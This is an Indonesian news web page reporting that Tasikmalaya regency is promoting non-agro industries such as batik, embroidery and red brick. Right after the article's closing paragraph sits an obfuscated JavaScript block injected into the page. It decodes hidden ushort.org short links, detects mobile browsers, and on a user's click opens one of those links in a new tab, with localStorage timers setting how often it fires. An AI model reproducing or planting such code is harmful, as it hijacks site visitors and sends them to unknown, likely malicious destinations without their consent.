                    	 <a href="https://www.transnews.co.id/bupati-sidoarjo-tinjau-longsor-bantaran-sungai-di-desa-temu-instruksikan-penanganan-darurat/">Bupati Sidoarjo Tinjau Longsor Bantaran Sungai di Desa Temu, Instruksikan Penanganan Darurat</a>   
                    	 <a href="https://www.transnews.co.id/perkuat-tata-kelola-digital-ribuan-desa-di-jawa-timur-terima-hibah-komputer-dari-korsel/">Perkuat Tata Kelola Digital, Ribuan Desa di Jawa Timur Terima Hibah Komputer dari Korsel</a>   
                    		</div>  <!-- akhir div marquee -->

						
	<script>
// Get the modal
var modal = document.getElementById('sticky_ads_right');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kanan">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kanan WRAP -->


</div><!-- sidebar-banner-160x600-kanan BANNER -->
<script>
// Get the modal
var modal2 = document.getElementById('sticky_ads_left');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal2) {
    modal2.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kiri">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kiri WRAP -->


</div><!-- sidebar-banner-160x600-kiri BANNER --><div id="single-wrap">
		<div class="single-article" id="post-67159" class="class-name post-67159 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-peristiwa tag-breaking-news tag-headline tag-pemkot-surabaya">
<p class="single-kategori">
EKBIS</p>
<h1>Kab Tasikmalaya Kembangkan Industri Unggulan Non Agro</h1>
<div class="info-post">
	<div class="info-box">
		<div class="author-box">
			<div class="author-flex">		
				<div class="author-avatar">
					<img alt='LOGOS TN' src='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-96x96.png' srcset='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-192x192.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check-author" alt="badge-check">
				</div>
				<div class="author-name-box">
					<div class="author-name-flex">
						<div class="author-name">
							<a href="https://www.transnews.co.id/author/admin/" title="Pos-pos oleh redaksi" rel="author">redaksi</a>						</div>			
					</div>
					<div class="prop-pos">
						<time class="timepost">
		                											17 Sep 2019 															     - 																	 15:09</span>
															</time>
					</div>
				</div>
			</div>
		</div>
		<div class="share-box">
			<div class="pjs-content-share list-right">
										<button id="share-modal" data-modal="pjs-popupwrap" aria-label="Share"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92s2.92-1.31 2.92-2.92c0-1.61-1.31-2.92-2.92-2.92zM18 4c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zM6 13c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zm12 7.02c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1z"/></svg></button><div id="pjs-popupwrap" class="pjs-share-popup"><div class="pjs-modalbg close-modal"></div><div class="pjs-in-popup clearfix"><span class="idt-xclose close-modal">&times;</span><h4 class="main-textshare">Kab Tasikmalaya Kembangkan Industri Unggulan Non Agro</h4><div class="content-share"><div class="second-textshare">Bagikan artikel ini</div><ul class="pjs-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fkab-tasikmalaya-kembangkan-industri-unggulan-non-agro%2F" target="_blank" rel="nofollow" data-title="Facebook" title="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width="0.63em" height="1em" viewBox="0 0 320 512"><path fill="currentColor" d="m279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fkab-tasikmalaya-kembangkan-industri-unggulan-non-agro%2F&amp;text=Kab%20Tasikmalaya%20Kembangkan%20Industri%20Unggulan%20Non%20Agro" target="_blank" rel="nofollow" data-title="Twitter" title="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fkab-tasikmalaya-kembangkan-industri-unggulan-non-agro%2F&amp;text=Kab%20Tasikmalaya%20Kembangkan%20Industri%20Unggulan%20Non%20Agro" target="_blank" rel="nofollow" data-title="Telegram" title="Telegram"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="m446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9l-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9l190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284L16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fkab-tasikmalaya-kembangkan-industri-unggulan-non-agro%2F&amp;desciption=Kab%20Tasikmalaya%20Kembangkan%20Industri%20Unggulan%20Non%20Agro&amp;media=" target="_blank" rel="nofollow" data-title="Pin" title="Pin"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="-4.5 -2 24 24"><path fill="currentColor" d="M6.17 13.097c-.506 2.726-1.122 5.34-2.95 6.705c-.563-4.12.829-7.215 1.475-10.5c-1.102-1.91.133-5.755 2.457-4.808c2.86 1.166-2.477 7.102 1.106 7.844c3.741.774 5.269-6.683 2.949-9.109C7.855-.272 1.45 3.15 2.238 8.163c.192 1.226 1.421 1.598.491 3.29C.584 10.962-.056 9.22.027 6.897C.159 3.097 3.344.435 6.538.067c4.04-.466 7.831 1.527 8.354 5.44c.59 4.416-1.823 9.2-6.142 8.855c-1.171-.093-1.663-.69-2.58-1.265z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Kab%20Tasikmalaya%20Kembangkan%20Industri%20Unggulan%20Non%20Agro https%3A%2F%2Fwww.transnews.co.id%2Fkab-tasikmalaya-kembangkan-industri-unggulan-non-agro%2F" target="_blank" rel="nofollow" data-title="WhatsApp" title="WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222c0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222c0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4l-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2c0-101.7 82.8-184.5 184.6-184.5c49.3 0 95.6 19.2 130.4 54.1c34.8 34.9 56.2 81.2 56.1 130.5c0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18c-5.1-1.9-8.8-2.8-12.5 2.8c-3.7 5.6-14.3 18-17.6 21.8c-3.2 3.7-6.5 4.2-12 1.4c-32.6-16.3-54-29.1-75.5-66c-5.7-9.8 5.7-9.1 16.3-30.3c1.8-3.7.9-6.9-.5-9.7c-1.4-2.8-12.5-30.1-17.1-41.2c-4.5-10.8-9.1-9.3-12.5-9.5c-3.2-.2-6.9-.2-10.6-.2c-3.7 0-9.7 1.4-14.8 6.9c-5.1 5.6-19.4 19-19.4 46.3c0 27.3 19.9 53.7 22.6 57.4c2.8 3.7 39.1 59.7 94.8 83.8c35.2 15.2 49 16.5 66.6 13.9c10.7-1.6 32.8-13.4 37.4-26.4c4.6-13 4.6-24.1 3.2-26.4c-1.3-2.5-5-3.9-10.5-6.6z"/></svg></a></li><li class="copas"><a class="copas" data-clipboard-text="https://www.transnews.co.id/kab-tasikmalaya-kembangkan-industri-unggulan-non-agro/" onclick="copaslink()" title="Copy Link"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" /></a></li></ul></div></div></div>			</div>
		</div>
	</div>
	<div class="clr"></div>
</div>
		
<div class="sidebar-banner-bawah-tombol-share-post-wrap"></div>
<div class="single-article-text">
	<div class="post-views content-post post-7221 entry-meta load-static">
				<span class="post-views-label">Views:</span> <span class="post-views-count">267</span>
			</div><p>Tasikmalaya, Transnews- Kabupaten Tasikmalaya salah satu daerah di Jawa Barat yang kaya akan sumber daya alam yang melimpah, beragam potensi dimiliki, salah satunya di bidang Industri Non Agro, seperti bordir, batik, bata merah, dan masih banyak produk lainnya.</p>
<p>Bupati Tasikmalaya, Ade Sugianto, berkomitmen mewujudkan perekonomian yang tangguh sebagaimana tertuang didalam RPJMD yang salah satu perhatiannya adalah meningkatkan produksi di berbagai sektor Industri unggulan yang ada di Kabupaten Tasikmalaya. </p>
<p>Kepala Dinas Perindustrian dan Perdagangan Kabupaten Tasikmalaya, Heri Sogiri, seperti dikutip laman Disperindag, Selasa (17/9/19) memaparkan bahwa pengembangan berbagai potensi ‐ unggulan Industri Non Agro di Kabupaten Tasikmalaya, sudah dilakukan sejak lama dan terus diupayakan sebagai bagian dari agenda prioritas.</p><div class="parallxads"><div class="parallxads-wrap"><div class="parallxads-box"><img fetchpriority="high" decoding="async" width="560" height="600" src="https://www.transnews.co.id/wp-content/uploads/2025/11/IKLAN-PARALAX-copy.png"></div></div></div>
<p>&#8220;Beberapa kegiatan yang rutin dilakukan adalah gencar mempromosikan produk-produk unggulan, mulai dari tingkat lokal hingga Nasional,&#8221; Ungkap Heri. </p>
<p>Heri meyakini, bila potensi‐potensi unggulan di Kabupaten Tasikmalaya ini telah diterima pasar secara luas dampaknya kpada perekonomian masyarakat tidak akan terbatas. </p>
<p>Bukan saja memompa semangat para pelaku industri kecil dan menengah, tapi juga bisa membuka lapangan kerja yang baru, sehingga menekan pengangguran dan angka kemiskinan. </p>
<p>&#8220;Untuk itu, beragam upaya terus kita dilakukan agar potensi-potensi yang dimiliki Kabupaten Tasikmalaya semakin berkibar dan diterima pasar,&#8221; Kata Heri. </p>
<p>Heri menjelaskan, pembinaan mulai dari hulu sampai hilir dilakukan secara terencana dan berkesimbungan. Bukan cuma memberi ikan, tapi menyodorkan pancing dan mengajarkan bagaimana membuat umpan ikan yang bagus. Begitupun yang dilakukan Dinas Perindustrian dan Perdagangan Kabupaten Tasikmalaya. </p>
<p>&#8220;Bukan hanya membina para pelaku usaha dalam membuat produk yang bagus, tapi juga membuka jalan agar produk-produk mereka bisa diterima pasar luas,&#8221; Jelas Heri. </p>
<p>Heri mengungkapkan, untuk menghidupkan kembali batik Sukapura, misalnya, belum lama ini Dinas Perindustrian dan Perdagangan Kabupaten Tasikmalaya memberikan pelatihan kepada tujuh warga Kabupaten Tasikmalaya. Mereka dilatih seputar perbatikan, mulai pewarnaan sampai pembuatan batik. </p>
<p>&#8220;Pelatihan yang digelar di Yogyakarta tersebut adalah bagian dari ikhtiar menghidupkan dan mempromosikan sektor Industri di Kabupaten Tasikmalaya,&#8221; Pungkasnya. (Wawan Herdiawan/HMS.Disdag)<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x4e\x6a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x41\x4d\x6c\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6f\x5a\x67\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x75\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x58\x4f\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x45\x64\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x61\x66\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4a\x64\x57\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x50\x4e\x70\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6c\x4d\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"></span>
		<div class="fb-comments" data-href="https://www.transnews.co.id/kab-tasikmalaya-kembangkan-industri-unggulan-non-agro/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style></p></p></p></div>
		
<div class="clr"></div>
 

<div class="clr"></div>
<div id="single-social-share-wrap">
	<a class="fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fkab-tasikmalaya-kembangkan-industri-unggulan-non-agro%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar');return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/facebook.png" title="Facebook" /></a>
	<a class="twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fkab-tasikmalaya-kembangkan-industri-unggulan-non-agro%2F&amp;text=Kab%20Tasikmalaya%20Kembangkan%20Industri%20Unggulan%20Non%20Agro" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/twitter-x-white.png" title="Twitter" /></a>
	<a class="telegram" href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fkab-tasikmalaya-kembangkan-industri-unggulan-non-agro%2F&amp;text=Kab%20Tasikmalaya%20Kembangkan%20Industri%20Unggulan%20Non%20Agro" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/telegram.png" title="Telegram" /></a>
	<a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fkab-tasikmalaya-kembangkan-industri-unggulan-non-agro%2F&amp;desciption=Kab%20Tasikmalaya%20Kembangkan%20Industri%20Unggulan%20Non%20Agro&amp;media=" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/pinterest.png" title="Pin" /></a>
	<a class="whatsapp" href="https://api.whatsapp.com/send?text=Kab%20Tasikmalaya%20Kembangkan%20Industri%20Unggulan%20Non%20Agro https%3A%2F%2Fwww.transnews.co.id%2Fkab-tasikmalaya-kembangkan-industri-unggulan-non-agro%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/whatsapp.png" title="WhatsApp" /></a>
	<a class="copas" data-clipboard-text="https://www.transnews.co.id/kab-tasikmalaya-kembangkan-industri-unggulan-non-agro/" onclick="copaslink()"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" title="Copy Link"/></a>
</div><!-- akhir single social share wrap -->
<div class="clr"></div>

<div id="sidebar-banner-bawah-tombol-share-post">

		
		<div class="sidebar-banner-bawah-tombol-share-post-wrap">

			<img width="320" height="100" src="https://www.transnews.co.id/wp-content/uploads/2025/10/TK-TA-copy.jpg">

		</div><!-- sidebar-bawah-tombol-share-post WRAP -->

		
</div><!-- sidebar-bawah-tombol-share-post BANNER -->

 <div id="comments"> <div id="comments" class="commentsArea">
</div></div>	<div class="single-judul-related-post">
		Baca Lainnya	</div>
<div id="single-related-post-wrap">
<div><a href="https://www.transnews.co.id/dukung-program-mbg-kapolres-jember-resmikan-sppg-di-mayang/" rel="bookmark" title="Dukung Program MBG, Kapolres Jember Resmikan SPPG di Mayang">

<div class="related-post-text-wrap">
	<h2>Dukung Program MBG, Kapolres Jember Resmikan SPPG di Mayang</h2>
	<p class="tanggal-related-post">1 Februari 2026 -  10:45	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260201-WA0021-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Dukung Program MBG, Kapolres Jember Resmikan SPPG di Mayang" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260201-WA0021-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260201-WA0021-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260201-WA0021-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260201-WA0021-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260201-WA0021-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260201-WA0021-e1769917487130-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/jelang-bulan-ramadhan-polres-jember-tingkatkan-pengawasan-distribusi-bahan-pokok/" rel="bookmark" title="Jelang Bulan Ramadhan, Polres Jember Tingkatkan Pengawasan Distribusi Bahan Pokok">

<div class="related-post-text-wrap">
	<h2>Jelang Bulan Ramadhan, Polres Jember Tingkatkan Pengawasan Distribusi Bahan Pokok</h2>
	<p class="tanggal-related-post">1 Februari 2026 -  10:41	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260201-WA0019-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Jelang Bulan Ramadhan, Polres Jember Tingkatkan Pengawasan Distribusi Bahan Pokok" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260201-WA0019-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260201-WA0019-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260201-WA0019-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260201-WA0019-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260201-WA0019-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260201-WA0019-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260201-WA0019-e1769917284954-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/pelantikan-14-rt-dan-4-rw-desa-sowan-lor-jepara-camat-kedung-apresiasi-demokrasi-hingga-tingkat-terbawah/" rel="bookmark" title="Pelantikan 14 RT dan 4 RW Desa Sowan Lor Jepara, Camat Kedung Apresiasi Demokrasi Hingga Tingkat Terbawah">

<div class="related-post-text-wrap">
